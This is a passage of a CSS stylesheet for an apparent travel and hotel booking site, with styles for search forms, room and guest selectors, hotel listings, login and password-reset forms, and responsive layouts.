    margin-top: 17px;
}

.g_reqs p {

    font-family: Roboto;
    font-size: 12px;
    color: #868686;
    margin-top: 5px;
}

.g_reqs span {
    font-size: 16px;
    font-family: Robotomedium;
    color: #142a38;
}

.pcnone {
    display: none;
}

.search_api {
    position: relative;
    z-index: 100;
    height: 100px;
    margin-left: auto;
    margin-right: auto;
    left: 0%;
    top: 32%;
    right: 0;
    width: 49%;
}

.swiper-button-prev {

}

.swiper-button-next {


}

.prevslideBtn {
    position: absolute;
    left: 2px !important;
    z-index: 1000000;
    cursor: pointer;
    color: #fff;
    font-size: 50px;
    top: 45%;
}

.nextslideBtn {
    position: absolute;
    right: 2px !important;
    z-index: 1000000;
    cursor: pointer;
    color: #fff;
    font-size: 50px;
    top: 45%;
}

.nav_acount {
    margin-top: 50px;
}

.list_account {
    list-style-type: none;
    padding: 0;
}


.list_account li {
    background: #fdfeff;
    margin-bottom: 7px;
    padding: 10px;
    color: #ff6b00;
    border: 1px solid #ff6b00;
    transition: 0.4s;
    cursor: pointer;
    text-align: center;
    border-radius: 30px;
}

.list_account li:hover {
    background: #ff6b00;
    color: #fff;
}

.acountactive {
    background: #ff6b00 !important;
    color: #fff !important;
}

.disable {
    background: #FFFFFF !important;
    border: 1px solid #142a38 !important;
    cursor: no-drop !important;
    color: #142a38 !important;
}

.info_tour_description > ul {
    margin-left: 15px;
}

.contact_page_social_icon {
    position: absolute;
    width: 30%;
    z-index: 30;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    bottom: 30px;
}

.contact_page_social_icon ul {
    list-style-type: none;

}

.contact_page_social_icon ul > li {
    width: 50px;
    height: 50px;
    border: 1px solid #142a38;
    border-radius: 25px;
    display: inline-block;
    font-size: 28px;
    color: #ff6b00;
    padding-top: 9px;
    background: #142a38;
    margin-right: 15px;
    transition: 0.4s;
}

.contact_page_social_icon ul > li:hover {
    box-shadow: 0px 0px 67px 8px #ffff;
}

.option_icon {
    width: 30px;
}

.all_option {
    border-top: 1px solid #ccc;
    margin-top: 10px
}

.form-group .col-sm-12{
    padding-left: 0;
}
.for-padding{
    margin-bottom: 15px;
}

@media screen and (min-width: 1025px) and (max-width: 1440px) {

    .headers {
        height: 60px;
    }

    .logo > a > img {
        height: 40px;
        margin-top: 11px;
    }

    .titleabout {
        position: absolute;
        color: #fff;
        font-family: Robotomedium;
        left: 20%;
        right: 0;
        font-size: 29px;
        top: 24%;
        display: inline-block;
        width: 60%;
        text-align: center;
        text-shadow: 0px 0px 3px black;
    }

    #myCarousel {
        width: 100%;
        margin-left: 7%;
    }

    .cover {
        position: relative;
        height: auto;
        min-height: 230px;
        overflow: hidden;
    }

    .price_text_info {

        font-size: 13px;
    }

    .img_tour {
        height: 145px !important;
        overflow: hidden;
    }

    .logo > a > img {
        height: 30px;
        margin-top: 18px;
    }

    .downtext {
        font-size: 35px;
    }

    .Tititle_ {
        margin-top: 17%;
    }

    .wrap_tour {
        height: 310px;
    }
}

@media screen and (min-width: 769px) and (max-width: 1024px) {
    .wrap_tours_col {
        flex: none;
    }

    .mainSlide_images img {
        max-width: 100%;
        max-height: 100%;
    }

    .mainslide {
        height: 480px;
    }

    .logo > a > img {
        width: 100%;
        margin-top: 12px;
    }

    #myCarousel {
        width: 100%;
    }

    .infoSlide {
        position: absolute;
        width: 95%;
        top: 5%;
        left: 0;
        right: 0;
        margin-right: auto;
        margin-left: auto;
        z-index: 10;

    }

    .search_api {
        position: relative;
        z-index: 100;
        height: 100px;
        margin-left: auto;
        margin-right: auto;
        left: 0%;
        top: 35%;
        right: 0;
        width: 70%;
    }

    .uptext {
        font-size: 17px;
        font-family: RobotoLight;
    }

    .downtext {
        font-family: Robotobold;
        font-size: 30px;
    }

    .prevslideBtn {
        left: 5px !important;
    }

    .nextslideBtn {
        right: 5px !important;
    }

    .lnew_props {
        width: 70%;
    }

    .lnews_titles {
        font-size: 13px;
    }

    .lnew_img {
        width: 70px;
    }

    .lnew_img img {
        width: 100%;
        height: 100%;
    }

    .titleabout {
        font-size: 22px;
    }

    .imgBlocks {
        position: relative;
        height: 200px;
    }

    .imgBlocks img {
        position: absolute;
        height: 100%;
    }

    .block_login {
        margin-top: 50px;
        padding: 25px 40px;
        width: 100%;
        margin: 0 auto;
    }

    .cover {
        position: relative;
        height: 215px;
        overflow: hidden;
        position: relative;
    }
}


@media screen and (min-width: 481px) and (max-width: 780px) {
    .hotel_content {
        width: 100% !important;
    }

    .searc_h {
        width: 680px !important;
    }

    .btn_search > p {
        margin-bottom: 0;
        color: #fff;
        width: 100px;
        display: flex;
        justify-content: center;
    }

    .item_result_h {
        width: 228px !important;
        margin-right: -5px !important;

    }

    .treck {
        margin-bottom: 15px;
    }

    .mainslide {
        height: 290px;
    }

    .search_api {
        position: relative;
        z-index: 100;
        height: 100px;
        margin-left: auto;
        margin-right: auto;
        left: 0%;
        top: 9px;
        right: 0;
        width: 85%;
    }

    .search_api {
        position: relative;

        width: 85%;
    }

    .downtext {
        font-size: 26px;
    }

    #myCarousel {
        width: 100%;
        margin-left: 15%;
        display: none;
    }

    .nextslideBtn {
        right: 7px !important;
    }

    .prevslideBtn {
        left: 7px !important;
    }

    .footerlogo {
        text-align: center;
    }

    .footerlogo > a > img {
        width: 40%;
        margin-left: 0;
    }

    .paymanttype {
        display: block;
    }

    .copyRight {
        margin-top: 0 !important;
    }

    .sublist {
        list-style-type: none;
        padding-left: 15px;
    }

    .filtrCountryBlock {
        margin-top: 0px;
    }

    .sublist {

        margin-bottom: 16px;
    }

    .text {
        text-align: justify;
        padding-right: 15px;
    }

    .news_mains {
        margin-top: 20px;
    }

    .lnew_title {
        font-size: 29px;
        font-family: Roboto;
        margin-bottom: 15px;
        margin-top: 10px;
    }

    .lnew_ck {
        text-align: justify;
    }

    .lnew_img {
        width: 70px;
        height: 55px;
        border: 3px solid #e2e2e2;
        float: left;
        overflow: hidden;
    }

    .lnew_items {
        margin-top: 20px;
        width: 50%;
        float: left;
        float: left;
    }

    .imgBlocks {
        overflow: hidden;
        height: 200px;
    }

    .titleabout {
        left: 10%;
        font-size: 22px;
        top: 10%;
        width: 80%;
    }

    .logo > a > img {
        width: 100%;
        margin-top: 18px;
    }

    .cover {
        position: relative;
        height: 106px;
        overflow: hidden;
    }

    .mobpadleft {
        padding-left: 15px;
    }

    .mobpadd {
        padding: 0 !important;
    }
    .contact-page-block{
    flex-direction: column-reverse;
}
    .contact-item {
        padding: 20px 15px;
        width: 100%;
    }
    .contact-item .titleabout {
        font-size: 20px;
    }

}

@media (max-width: 480px) {
    .ticket-block {
        flex-direction: column;
        padding-bottom: 10px;
    }

    .ticket-block .text-info {
        display: flex;
        flex-direction: column;
    }

    .ticket-block .text-info .title {
        order: 1;
    }

    .ticket-block .text-info .location-info {
        order: 2;
    }

    .ticket-block .text-info .description {
        order: 3;
    }

    .ticket-block .text-info .price-block {
        order: 4;
    }

    .ticket-block .text-info .price-block button {
        align-self: flex-end;
    }
    .contact-page-block{
        flex-direction: column-reverse;
    }
    .contact-item {
        padding: 0 15px;
        width: 100%;
    }
    .contact-item .titleabout {
        font-size: 20px;
    }
}

.mainSlide_images_name {
    position: absolute;
    z-index: 50000;
    top: 45%;
    cursor: pointer;
    left: 0;
    right: 0;
    margin: auto;
    text-align: center;
    color: white;
    font-size: 22px;
    font-family: Robotomedium;
    text-transform: uppercase;
}

.first_news {
    height: 160px;
}

.slide_image {
    height: 100vh !important;
}

.titlesupport {
    font-size: 24px;
    font-family: RobotoLight;
    font-weight: bold;
    margin-top: 25px;
    margin-bottom: 25px;
    text-transform: uppercase;
    text-align: center;
    display: block;
}

.support_main {

}

.support_item {

}

.support_question {
    border: 1px solid #c3c3c3;
    padding: 10px;
    font-family: RobotoLight;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
    background: #142a38;
    color: #fff;
    position: relative;
}

.icon_question {
    position: absolute;
    right: 25px;
    top: 15px;
    font-size: 18px;
    color: #fff;
}

.icen_pay {
    height: 30px;
    overflow: hidden;
}

.support_answer {
    font-size: 14px;
    border: none;
    padding: 0px;
    margin-bottom: 10px;
    font-family: RobotoLight;
    height: 0px;
    overflow: hidden;
    transition: 0.2s;
}

.support_answer_active {
    border: 1px solid #c3c3c3;
    padding: 10px;
    height: auto;
    overflow: auto;
    border-top: none;
}

.acc_resave {
    margin-top: 15px;
    margin-bottom: 15px;
    text-align: center;
}

.acc_resave button {
    padding: 5px 50px;
    display: block;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    color: #ffffff;
    font-family: Ubuntu;
    font-size: 16px;
    cursor: pointer;
    border-radius: 3px;
    transition: 0.2s;
}

.acc_resave button:hover {
    border: 1px solid #053775;
    background: #053775;
}

.wraperoginLogin {
    margin-top: 200px;
    padding-left: 30px;
    padding-right: 30px;
}

.borderRight {
    border-left: 1px solid #cccccc;
}

.imglang {
    width: 22px;
    margin-right: 5px;
}

.activelang {
    /*border: 1px solid #ff6b00;*/
    padding: 3px;
    color: #ff6b00 !important;
}

.error_regs {
    color: #9c0000;
    font-size: 18px;
    font-family: Ubuntu;
    text-align: center;
}

@media screen and (min-width: 1024px) and (max-width: 1366px) {
    .footerlogo > a > img {
        width: 250px;
    }

    .logo {
        width: 270px;
    }

    .hotel_content {
        width: 100% !important;
    }

    .item_result_h {
        width: 226px !important;
        margin-right: 0 !important;
        margin-left: 23px !important;
    }

}

.listCountry a:hover {
    text-decoration: underline;
}

.footerBlockList a:hover {
    text-decoration: underline;
}

.cover_layer {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    position: absolute;
    z-index: 15;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}

.send_cont_success {
    color: #009c07;
    font-size: 24px;
    text-align: center;
}

.active_h_pages {
    color: #ff6b00 !important;
}

.information > li {
    display: block !important;
}

.img_tour {
    height: 185px;
    overflow: hidden;
}

.num_people {
    list-style-type: none;
    margin: 12px 0px;
}

.num_people li {
    display: block;
    float: left;
    user-select: none;
}

.num_pe_title {
    font-family: Robotomedium;
    margin-right: 10px;
    padding-top: 2px;
}

.num_pe_plus {
    border: 2px solid #9a9a9a;
    border-left: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #7f7e7e;
    cursor: pointer;
}

.num_pe_count {
    font-weight: bold;
    border: 2px solid #9a9a9a;
    border-left: none;
    border-right: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #000000;

}

.num_pe_min {
    cursor: pointer;
    border: 2px solid #9a9a9a;
    border-right: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #7f7e7e;
}


.num_pe_plus_c {
    border: 2px solid #9a9a9a;
    border-left: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #7f7e7e;
    cursor: pointer;
}

.num_pe_count_c {
    font-weight: bold;
    border: 2px solid #9a9a9a;
    border-left: none;
    border-right: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #000000;

}

.num_pe_min_c {
    cursor: pointer;
    border: 2px solid #9a9a9a;
    border-right: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #7f7e7e;
}


.option_addeds {
    list-style: none;
}

.option_addeds li {
    color: #161616;
}

.option_addeds span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px !important;
    padding-right: 5px;
}

.mewtwo-widget .mewtwo-hotels-guests .mewtwo-hotels-guests__text {
    top: 16px !important;
}

.blissey-widget .blissey-widget-footer {
    display: none;
}

.blissey-widget-tabs {
    margin-top: 60px;
}

.page_tit_tour_g {
    text-transform: uppercase;
}

.img_apitude_wrap {
    /*display: flex;*/
    /*flex-wrap: wrap;*/
}

.tude_image {
    width: 100px;
    height: 100px;
    /*display: flex;*/
    float: left;
}

.all_hotel {
    display: flex;
    flex-wrap: wrap;
    margin-top: 60px;
}

.item_h {
    width: 32%;
    height: 315px;
    margin-left: 1.32%;
    margin-bottom: 20px;
    border: 1px solid #ddd;
    border-radius: 3px;

}

.api_h_stars {
    color: gold;
}

.img_hotel_api > img {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.img_hotel_api {
    height: 200px;
    position: relative;
    overflow: hidden;
}

/*.item_h:nth-of-type(3n+1) {*/
/*margin-left: 0;*/
/*}*/
.info_api_h {
    padding: 5px 10px;
}

.api_h_title {
    font-size: 17px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 3px;
}

.api_h_desc {
    font-size: 13px;
    max-height: 38px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-height: 20px;
}

.hotels_a_cover {
    height: 300px;
    background-image: url("../images/content/hcover.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
}

.hotels_a_black {
    background-color: rgba(0, 0, 0, 0.7);
    position: absolute;
    z-index: 50;
    width: 100%;
    height: 100%;
}

.hotels_a_info {
    position: absolute;
    display: flex;
    height: 100%;
    flex: 1;
    align-items: center;
    justify-content: center;
    z-index: 51;
    flex-direction: column;
}

.hotels_a_text {
    text-align: center;
    width: 65%;
}

.hotels_a_title {
    color: #FFFFFF;
    font-size: 20px;
    font-family: Robotomedium;
    margin-bottom: 10px;
}

.hotels_a_infos {
    color: #FFFFFF;
    font-family: Robotolightitalic;
    font-size: 14px;
    margin-bottom: 10px;
}

.layer_opacity {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #00000052;
    left: 0;
}

.form_search_hotel {
    width: 70%;
    background: #0000009c;
    margin: 0 auto;
    height: 100px;
    display: flex;
    align-items: center;
    padding: 30px;
    border-radius: 4px;
    position: relative;
    margin-top: 35px;
}

#search {
    background: #ff6b00;
    border: 1px solid #ff6b00;
    color: #fff;
    height: 40px;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 3px;
}

#search > img {
    width: 25px;
    margin-right: 5px;
}

.form_country {
    display: flex;
    width: 200px;
    padding-right: 10px;
    position: relative;
    height: 40px;

}

.form_country > select {
    height: 40px;
}

#des_list_s {
    width: 100%;
    font-family: Robotolight;
}

#count_list_s {
    width: 100%;
    font-family: Robotolight;
}

.form_country > input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 35px;
    border: 1px solid #fff;

}

.form_country > img {
    position: absolute;
    width: 25px;
    right: 20px;
    top: 10px;
}

.center_h {
    float: none;
    margin: 0 auto;
}

.result_country_h {
    position: absolute;
    background: white;
    top: 100%;
    width: 220px;
    overflow-y: scroll;
    max-height: 260px;
    box-shadow: 0px 5px 27px -10px black;
    display: none;
    z-index: 99999;

}

.result_country_h > ul {
    list-style-type: none;
    padding: 7px 15px;

}

.result_country_h > ul > li {
    margin-bottom: 3px;

}

.result_country_h::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    background-color: #F5F5F5;
}

.result_country_h::-webkit-scrollbar {
    width: 10px;
    background-color: #F5F5F5;
}

.result_country_h::-webkit-scrollbar-thumb {
    background-color: #ff6b00;
    border: 2px solid #ff6b00;
}

.hotel_slider {
    height: 600px;
    width: 800px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;

}

.hotel_slider_nav {
    height: 160px;
}

.hotel_slider_nav_img {
    height: 130px;
    overflow: hidden;
    position: relative;
    border: 1px solid red;
}

.hotel_slider_nav_img img {
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;

}

.nav_img_sl {
    /*border:1px solid red;*/
    padding: 5px;
    margin-bottom: 3px;
    height: 130px;
    overflow: hidden;
    box-sizing: border-box;
}

.nav_img_sl > img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.hotel_slider_img > img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.slick-prev_h {
    position: absolute;
    top: 45%;
    left: 5px;
    z-index: 9999;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    width: 30px;
    height: 30px;
    color: #fff;
    border-radius: 15px;
}

.slick-next_h {
    position: absolute;
    top: 45%;
    right: 5px;
    z-index: 9999;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    width: 30px;
    height: 30px;
    color: #fff;
    border-radius: 15px;
}

.hotel_name_a {
    margin-top: 30px;
    margin-bottom: 30px;
    display: flex;
    align-items: center;
}

.hotel_title_a {
    font-size: 22px;
}

.star_hotel {
    margin-left: 10px;
}

.star_hotel > span {
    font-size: 22px;
    color: gold;
}

.desc_hotel_a {
    margin-top: 25px;
    text-align: justify;
    margin-bottom: 25px;
    font-family: Robotolightitalic;
    padding: 0px;
}

.hd_tabs {
    /*display: flex;*/
    /*flex-direction: row;*/
    margin: 30px 0px;
}

.hd_tabs > div {
    padding: 0px 2px;
}

.hd_tabs > div > span {
    background: #063f63;
    width: 100%;
    color: #ffffff;
    text-align: center;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    font-size: 14px;
    font-family: Robotomedium;
}
.content-container-narrow h1{
    font-size: 18px;
    font-weight: bold;
}

.hd_tab_m {

}

.hd_book_tab {

}

.hd_tab_s {
    display: none;
}

.active_hd_tabs {
    display: flex !important;
    background: #ff6b00 !important;
}

.active_hd_tab_s {
    display: block;
    background-color: #ffffff;
    /*margin-bottom: 1000px;*/
}

.facilities_title {
    font-size: 22px;
    margin-bottom: 10px;
    margin-top: 15px;
}

.t-dates{
    justify-content: center !important;
}

.facilities_list {
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
}

.facilities_list > li {
    background: #ff6b00;
    color: #fff;
    margin-right: 5px;
    padding: 3px 5px;
    margin-bottom: 5px;
    border-radius: 3px;
}

.interestPoints {
    flex: 1;
    padding: 15px;
    border: 1px solid #efefef;
}

.interestPoints > ul {
    margin-bottom: 3px;
    vertical-align: middle;
    list-style: none;
    display: -ms-flexbox;
    display: flex;
}

.interestPoints > ul > li {

}

.interestPoints_f {
    font-family: Robotolightitalic;
    font-size: 13px;
    color: #636363;
    display: flex;
    flex: 0 0 auto;
    padding: 1px 4px;
}

.interestPoints_s {
    font-family: Robotolightitalic;
    font-size: 13px;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    border-bottom: 1px dotted #969494;
    height: 15px;
}

.interestPoints_t {
    font-family: Robotolightitalic;
    font-size: 13px;
    color: #636363;
    padding-right: 8px;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-left: 4px;
}

.interestPoints_t > .fa-times {
    color: #636363;
}

.interestPoints_t > .fa-check {
    color: #ff6b00;
}

.list_rooms {
    display: flex;
    list-style-type: none;
    margin-top: 30px;
}

.hd_books_main_g {
    display: flex;
    flex-direction: row;
    position: relative;
}

.input_g_calendar {
    display: flex;

}

.input_g_calendar > input {
    display: flex;
    flex: 1;
    padding: 10px;
    border-radius: 3px;
    border: none;
    outline: none;
}

.hd_members_all_g {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.hd_member_g {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.hd_member_g_section {
    display: flex;
    flex-direction: row;
    flex: 1;
    margin: 10px 2px 10px 2px;
    position: relative;
}

.hd_member_g_title {
    font-size: 14px;
    color: #FFFFFF;
}

.hd_member_g_main {
    display: flex;
    flex: 1;
    flex-direction: row;
    background: #ffffff;
    padding: 10px;
    border-radius: 3px;
    align-items: center;
    justify-content: space-between;
    /*position: relative;*/
    cursor: pointer;
}

.hd_member_num {
    font-size: 14px;
}

.hd_member_arr {

}

.select_rooms_g {
    position: absolute;
    top: 65px;
    background-color: #ffffff;
    color: #000000;
    flex: 1;
    left: 0;
    width: 200px;
    height: 40px;
    align-items: center;
    display: none;
    flex-direction: row;
    justify-content: space-around;
}

.active_select_rooms_g {
    display: flex;
}

.select_rooms_g_nums_text {
    font-size: 14px;
    font-family: Robotoitalic;
    display: flex;
    color: #282828;
    flex: 0.7;
    font-weight: 600;
}

.select_rooms_g_nums_minus {
    cursor: pointer;
    user-select: none;
    font-size: 14px;
    display: flex;
    color: #282828;
    font-family: RobotoLight;
}

.select_rooms_g_nums_num {
    user-select: none;
    font-size: 14px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.select_rooms_g_nums_plus {
    cursor: pointer;
    user-select: none;
    font-size: 14px;
    display: flex;
    color: #282828;
    font-family: RobotoLight;
}


.select_adults_g {
    position: absolute;
    top: 65px;
    background-color: #ffffff;
    color: #000000;
    flex: 1;
    left: 0;
    width: 200px;
    height: 40px;
    align-items: center;
    display: none;
    flex-direction: row;
    justify-content: space-around;
}

.active_select_adults_g {
    display: flex;
}

.select_adults_g_nums_text {
    font-size: 14px;
    font-family: Robotoitalic;
    display: flex;
    color: #282828;
    flex: 0.7;
    font-weight: 600;
}

.select_adults_g_nums_minus {
    cursor: pointer;
    user-select: none;
    font-size: 14px;
    display: flex;
    color: #282828;
    font-family: RobotoLight;
}

.select_adults_g_nums_num {
    user-select: none;
    font-size: 14px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.select_adults_g_nums_plus {
    cursor: pointer;
    user-select: none;
    font-size: 14px;
    display: flex;
    color: #282828;
    font-family: RobotoLight;
}

.hd_kids_g_main {
    display: flex;
    flex-direction: row;
    background: #ffffff;
    height: 40px;
    border-radius: 3px;
    align-items: center;
    justify-content: space-around;
}

.select_kids_g_nums_minus {
    user-select: none;
    font-size: 18px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
    cursor: pointer;
}

.select_kids_g_nums_num {
    user-select: none;
    font-size: 16px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.select_kids_g_nums_plus {
    cursor: pointer;
    user-select: none;
    font-size: 18px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.appended_kids {
    display: flex;
    flex-direction: column;
    flex: 1;
    background: #ffffff;
    position: absolute;
    top: 120px;
    width: 100%;
    left: 2px;
    z-index: 999999;
}

.appended_k_rows {
    display: flex;
    flex-direction: row;
    flex: 1;
    padding: 8px;
    border-bottom: 1px solid #7d7d7d;
    background: whitesmoke;
}

.appended_k_rows:last-child {
    border: none;
}

.age_k_change {
    display: flex;
    flex-direction: row;
    flex: 0.3;
}

.age_k_ch_minus {
    justify-content: center;
    flex: 1;
    user-select: none;
    font-size: 18px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.age_k_ch_age {
    justify-content: center;
    flex: 1;
    user-select: none;
    font-size: 18px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.age_k_ch_plus {
    justify-content: center;
    flex: 1;
    user-select: none;
    font-size: 18px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.age_k_title {
    font-family: RobotoItalic;
    display: flex;
    flex-direction: row;
    flex: 1;
}


.room_item {
    background: #ff6b00;
    color: #fff;
    height: 25px;
    width: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 3px;
    margin-left: 5px;
    cursor: pointer;
    transition: 0.3s;
}

.room_item:hover {
    background: #b05700;
}

.room_title {
    background: #142a38;
    color: #fff;
    height: 25px;
    padding-left: 5px;
    padding-right: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 3px;


}

.roomModal {
    display: none;
}

.roomActive {
    background: #142a38;
}

.product_prop_ul {
    list-style-type: none;
    display: flex;
    flex-direction: row;
}

ul.product_prop_ul li {
    font-size: 16px;
}

li.prop_ul_name {
    flex: 0 0 auto;
    color: #737373;
}

li.prop_ul_bord {
    border-bottom: 2px dotted #737373;
    flex: 1 0 auto;
    margin: 6px 5px;
}

li.prop_ul_type {
    flex: 0 0 auto;
    color: #161616;
    width: 50%;
}

.forgot_password_wrap {
    height: 300px;
    margin-top: 25%;
    margin-bottom: 40%;
    border-radius: 4px;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.7);
    padding: 30px;
    position: relative;
}

.title_f_p {
    font-size: 22px;
    text-align: center;
    margin-bottom: 40px;
    color: #ff6b00;
}

.f_p_input > input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border: 1px solid #ccc;
    border-radius: 3px;
}

.send_btn_f_p {
    text-align: center;
    padding-top: 90px;
}

.send_f_p {
    width: 175px;
    height: 40px;
    background: #142a38;
    color: #fff;
    border: 1px solid #142a38;
    border-radius: 3px;
    transition: 0.3s;

}

.send_f_p:hover {
    background: #ff6b00;
    border: 1px solid #ff6b00;
}

.error_input {
    box-shadow: 0px 0px 4px red !important;
}

.emai_incorect {
    position: absolute;
    top: 0;
    left: 0;
    background: red;
    color: #fff;
    width: 100%;
    display: none;
    padding: 2px;
    text-align: center;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.nat_user {
    position: absolute;
    top: 0;
    left: 0;
    background: red;
    color: #fff;
    width: 100%;
    display: none;
    padding: 2px;
    text-align: center;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}


.new_password_wrap {
    height: 300px;
    margin-top: 25%;
    margin-bottom: 40%;
    border-radius: 4px;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.7);
    padding: 30px;
    position: relative;
}

.title_n_p {
    font-size: 22px;
    text-align: center;
    margin-bottom: 40px;
    color: #ff6b00;
}

.n_p_input > input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border: 1px solid #ccc;
    border-radius: 3px;
    margin-bottom: 15px;
}

.send_btn_n_p {
    text-align: center;
    padding-top: 90px;
}

.send_n_p {
    width: 175px;
    height: 40px;
    background: #142a38;
    color: #fff;
    border: 1px solid #142a38;
    border-radius: 3px;
    transition: 0.3s;

}

.send_n_p:hover {
    background: #ff6b00;
    border: 1px solid #ff6b00;
}

.sendemail {
    font-size: 20px;
    color: green;
    margin-top: 18px;
    display: none;
}

.remember {
    float: left;
}

.f_pass {
    float: right;
    font-family: RobotoLight;
}

#checkFmail {
    color: green;
    text-align: center;
    font-size: 22px;
    margin-top: 15px;
    font-family: RobotoLight;
    display: none;
}

.done_reg {
    display: inline-flex;
}

.done_reg > span {
    margin-left: 5px;
}

.checkbox_reg {
    margin-right: 5px;
}

select.login {
    font-family: RobotoLight;
}

.send_ok {
    display: none;
    background: green;
    border: 1px solid green;
    cursor: no-drop;
}

.send_ok:hover {
    background: green;
    border: 1px solid green;
}

.form_date {
    padding: 14px;
    background: #142a38;
    display: flex;
    flex-direction: column;
}

.col_form_1 {
    display: flex;
    box-sizing: border-box;
    height: 30px;
}

.input_from {
    display: flex;
    flex: 1;
}

.input_from > input, .input_to > input {
    font-size: 12px;
    width: 100%;
    border: 1px solid #fff;
    border-radius: 3px;
}

.input_to {
    display: flex;
    flex: 1;

}

._form_string {
    display: flex;
    height: 20px;
    justify-content: center;
    align-items: center;
    margin-right: 3px;
    margin-left: 3px;
}

.col_form_2 {
    display: flex;
    height: 45px;
    margin-top: 10px;
}

.input_rooms {
    display: flex;
    flex: 1;
    flex-direction: column;

}

.input_rooms > input, .auth_count > input, .kids_count > input {
    width: 100%;
    padding-left: 5px;
    border: 1px solid #fff;
    border-radius: 3px;
}

.input_rooms > span, .auth_count > span, .kids_count > span {
    font-size: 12px;
    color: #a4a4a4;
}

.auth_count {
    display: flex;
    flex: 1;
    flex-direction: column;
    padding-left: 5px;
    padding-right: 5px;
}

.kids_count {
    display: flex;
    flex: 1;
    flex-direction: column;

}

.col_form_3 {
    display: flex;
    justify-content: flex-end;
    margin-top: 10px;
}

.col_form_3 > button {
    width: 100px;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    color: #fff;
    border-radius: 3px;
}

.result_room {
    margin-top: 15px;
    background: #142a387a;

}

.api_load {
    display: none;
    justify-content: center;
    align-items: center;
    padding: 15px;
    text-align: center;
    height: auto;
    transition: height 0.4s;
}

.api_load > img {
    width: 40px;
}

.find_room_list {
    list-style-type: none;
    padding: 5px;

}

.find_room_list > li {
    border: 1px solid #142a38;
    padding: 5px;
    background: #142a38;
    color: #fff;
    border-radius: 2px;
    margin-bottom: 5px;
    display: flex;
}

.type_r {
    display: flex;
    flex: 1;
}

.text_no_found {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 50px;
    color: #fff;
}

.api_load_all {
    text-align: center;
}

.slick-current {
    /*border:1px solid red!important;*/
}

.fact_room {
    border-right: 1px solid #ccc;
    display: flex;

}

.fact_room > div:nth-child(1) {
    flex: 1;

}

.fact_room > div:nth-child(2) {
    width: 30px;
    /*border-left:1px solid #ccc;*/
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.green {
    color: green;
}

.rate_wrap {
    width: 100%;
    /*height: 200px;*/
    background: #fff;
    border: 1px solid #ccc;

}

.rate_head_col {
    height: 40px;
    border-bottom: 1px solid #ccc;
    display: flex;
    align-items: center;
    padding-left: 15px;
    background: #142a38;
    color: #fff;

}

.rate_type_room {
    display: flex;
}

.type_room_col {
    width: 250px;
    position: relative;

}

.type_room_flex {
    flex: 1;

}

.type_room_col > ul {
    list-style-type: none;

}

.type_room_col > ul > li {
    height: 30px;
    border-bottom: 1px solid #ccc;
    display: flex;
    align-items: center;
    padding-left: 15px;

}

.type_room_col > ul > li:last-child {
    height: 30px;
    border-bottom: 0px solid #ccc;
}

.type_room_flex > ul {
    list-style-type: none;
}

.type_room_flex > ul > li {
    display: flex;
    height: 30px;
    border-bottom: 1px solid #ccc;
}

.type_room_flex > ul > li > div {
    display: flex;
    flex: 1;
    align-items: center;
    padding-left: 5px;
    border-right: 1px solid #ccc;
    justify-content: center;
    color: #4f4f4f;
}

.type_room_flex > ul > li > div:last-child {
    justify-content: flex-end;
    padding-right: 15px;
}

.h_type_room > p {
    background: #ff6b00;
    padding: 1px 11px;
    border-radius: 2px;
    color: #fff;
    font-family: Robotobold;
    box-sizing: border-box;
    padding-top: 4px;
    cursor: pointer;
